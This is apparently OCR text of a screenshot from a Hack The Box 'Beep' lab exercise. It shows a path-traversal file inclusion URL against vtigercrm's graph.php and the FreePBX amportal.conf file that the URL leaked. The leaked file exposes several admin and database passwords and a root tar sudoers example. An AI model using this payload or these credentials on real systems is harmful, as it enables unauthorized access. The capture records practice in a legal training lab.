 https://beep.htb/vtig... [Penetration Testing... [OWASP DirBuster ... [pulkittalwar2611@... [pulkittalwar2611@... 01:58 AM 58%
Hack The Box Hack The Box https://beep.htb/ FreePBX Elastix 2.2.0 - 'gr FreePBX 2.8.0 - Mailman CGI erro
Not secure beep.htb/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action 5
Apps Debian.org Latest News Help Example syntax... GTFOBins Local File Read... How to Manuall... GitHub - lucyoa... MSFVenom Re...
# This file is part of FreePBX. # # FreePBX is free software: you can redistribute it and/or modify # it under the terms of the GNU General Public License as published by # the Free Software Foundation, either version 2
of the License, or # (at your option) any later version. # # FreePBX is distributed in the hope that it will be useful, # but WITHOUT ANY WARRANTY; without even the implied warranty of # MERCHANTABILITY or
FITNESS FOR A PARTICULAR PURPOSE. See the # GNU General Public License for more details. # # You should have received a copy of the GNU General Public License # along with FreePBX. If not, see . # #
This file contains settings for components of the Asterisk Management Portal # Spaces are not allowed! # Run /usr/src/AMP/apply_conf.sh after making changes to this file # FreePBX Database configuration #
AMPDBHOST: Hostname where the FreePBX database resides # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql) # AMPDBNAME: Name of the FreePBX database (e.g. asterisk) #
AMPDBUSER: Username used to connect to the FreePBX database # AMPDBPASS: Password for AMPDBUSER (above) # AMPENGINE: Telephony backend engine (e.g. asterisk) # AMPMGRUSER: Username to
access the Asterisk Manager Interface # AMPMGRPASS: Password for AMPMGRUSER # AMPDBHOST=localhost AMPDBENGINE=mysql # AMPDBNAME=asterisk AMPDBUSER=asteriskuser #
AMPDBPASS=amp109 AMPDBPASS=jEhdIekWmdjE AMPENGINE=asterisk AMPMGRUSER=admin #AMPMGRPASS=amp111 AMPMGRPASS=jEhdIekWmdjE # AMPBIN: Location of the FreePBX command
line scripts # AMPSBIN: Location of (root) command line scripts # AMPBIN=/var/lib/asterisk/bin AMPSBIN=/usr/local/sbin # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash) # AMPCGIBIN: Path
to Apache's cgi-bin dir (leave off trailing slash) # AMPWEBADDRESS: The IP address or host name used to access the AMP web admin # AMPWEBROOT=/var/www/html AMPCGIBIN=/var/www/cgi-bin #
AMPWEBADDRESS=x.x.x.x|hostname # FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off trailing slash) # FOPPASSWORD: Password for performing transfers and hangups in the Flash Operator
Panel # FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal_start), false otherwise # FOPDISABLE: Set to true to disable FOP in interface and retrieve_conf. Useful for sqlite3 # or if you don't
want FOP. # #FOPRUN=true FOPWEBROOT=/var/www/html/panel #FOPPASSWORD=passw0rd FOPPASSWORD=jEhdIekWmdjE # FOPSORT=extension|lastname # DEFAULT VALUE: extension # FOP should
sort extensions by Last Name [lastname] or by Extension [extension] # This is the default admin name used to allow an administrator to login to ARI bypassing all security. # Change this to whatever you want, don't
forget to change the ARI_ADMIN_PASSWORD as well ARI_ADMIN_USERNAME=admin # This is the default admin password to allow an administrator to login to ARI bypassing all security. # Change this to a
secure password. ARI_ADMIN_PASSWORD=jEhdIekWmdjE # AUTHTYPE=database|none # Authentication type to use for web admininstration. If type set to 'database', the primary # AMP admin credentials will be
the AMPDBUSER/AMPDBPASS above. AUTHTYPE=database # AMPADMINLOGO=filename # Defines the logo that is to be displayed at the TOP RIGHT of the admin screen. This enables # you to customize the
look of the administration screen. # NOTE: images need to be saved in the ..../admin/images directory of your AMP install # This image should be 55px in height AMPADMINLOGO=logo.png #
USECATEGORIES=true|false # DEFAULT VALUE: true # Controls if the menu items in the admin interface are sorted by category (true), or sorted # alphabetically with no categories shown (false). #
AMPEXTENSIONS=extensions|deviceanduser # Sets the extension behavior in FreePBX. If set to 'extensions', Devices and Users are # administered together as a unified Extension, and appear on a single page. # If set
to 'deviceanduser', Devices and Users will be administered seperately. Devices (e.g. # each individual line on a SIP phone) and Users (e.g. '101') will be configured # independent of each other, allowing association of one
User to many Devices, or allowing # Users to login and logout of Devices. AMPEXTENSIONS=extensions # ENABLECW=true|false ENABLECW=no # DEFAULT VALUE: true # Enable call waiting by default when
an extension is created. Set to 'no' to if you don't want # phones to be commissioned with call waiting already enabled. The user would then be required # to dial the CW feature code (*70 default) to enable their phone.
Most installations should leave # this alone. It allows multi-line phones to receive multiple calls on their line appearances. # CWINUSEBUSY=true|false # DEFAULT VALUE: true # For extensions that have CW
enabled, report unanswered CW calls as 'busy' (resulting in busy # voicemail greeting). If set to no, unanswered CW calls simply report as 'no-answer'. # AMPBADNUMBER=true|false # DEFAULT VALUE: true #
Generate the bad-number context which traps any bogus number or feature code and plays a # message to the effect. If you use the Early Dial feature on some Grandstream phones, you # will want to set this to false. #
AMPBACKUPSUDO=true|false # DEFAULT VALUE: false # This option allows you to use sudo when backing up files. Useful ONLY when using AMPPROVROOT # Allows backup and restore of files specified in
AMPPROVROOT, based on permissions in /etc/sudoers # for example, adding the following to sudoers would allow the user asterisk to run tar on ANY file # on the system: # asterisk localhost=(root)NOPASSWD:
/bin/tar # Defaults:asterisk !requiretty # PLEASE KEEP IN MIND THE SECURITY RISKS INVOLVED IN ALLOWING THE ASTERISK USER TO TAR/UNTAR ANY FILE # CUSTOMASERROR=true|false #
DEFAULT VALUE: true # If false, then the Destination Registry will not report unknown destinations as errors. This should be # left to the default true and custom destinations should be moved into the new custom apps
registry. # DYNAMICHINTS=true|false # DEFAULT VALUE: false # If true, Core will not statically generate hints, but instead make a call to the AMPBIN php script, # and generate_hints.php through an Asterisk's
#exec call. This requires Asterisk.conf to be configured # with "execincludes=yes" set in the [options] section. # XTNCONFLICTABORT=true|false # BADDESTABORT=true|false # DEFAULT VALUE: false # Setting
either of these to true will result in retrieve_conf aborting during a reload if an extension # conflict is detected or a destination is detected. It is usually better to allow the reload to go # through and then correct the
problem but these can be set if a more strict behavior is desired. # SERVERINTITLE=true|false # DEFAULT VALUE: false # Precede browser title with the server name. # USEDEVSTATE = true|false # DEFAULT
VALUE: false # If this is set, it assumes that you are running Asterisk 1.4 or higher and want to take advantage of the # func_devstate.c backport available from Asterisk 1.6. This allows custom hints to be created to
support # BLF for server side feature codes such as daynight, followme, etc. # MODULEADMINWGET=true|false # DEFAULT VALUE: false # Module Admin normally tries to get its online information through direct
file open type calls to URLs that # go back to the freepbx.org server. If it fails, typically because of content filters in firewalls that # don't like the way PHP formats the requests, the code will fall back and try a wget to
pull the information. # This will often solve the problem. However, in such environment there can be a significant timeout before # the failed file open calls to the URLs return and there are often 2-3 of these that occur.
Setting this # value will force FreePBX to avoid the attempt to open the URL and go straight to the wget calls. # AMPDISABLELOG=true|false # DEFAULT VALUE: true # Whether or not to invoke the FreePBX log
facility # AMPSYSLOGLEVEL=LOG_EMERG|LOG_ALERT|LOG_CRIT|LOG_ERR|LOG_WARNING|LOG_NOTICE|LOG_INFO|LOG_DEBUG|LOG_SQL|SQL # DEFAULT VALUE: LOG_ERR # Where to log
if enabled, SQL, LOG_SQL logs to old MySQL table, others are passed to syslog system to # determine where to log # AMPENABLEDEVELDEBUG=true|false # DEFAULT VALUE: false # Whether or not to include
log messages marked as 'devel-debug' in the log system # AMPMPG123=true|false # DEFAULT VALUE: true # When set to false, the old MoH behavior is adopted where MP3 files can be loaded and WAV files